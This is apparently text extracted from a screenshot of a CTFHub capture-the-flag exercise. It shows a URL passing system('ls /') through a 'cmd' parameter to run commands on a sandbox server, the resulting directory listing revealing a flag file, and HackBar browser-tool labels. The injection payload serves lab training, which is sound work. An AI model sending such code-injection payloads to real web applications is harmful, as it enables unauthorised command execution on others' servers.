 challenge-c7c33a56ef2a127c.sandbox.ctfhub.com:10800/?cmd=system('ls /');
bin boot dev etc flag_13184 home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
http://challenge-c7c33a56ef2a127c.sandbox.ctfhub.com:10800/?cmd=system('ls /');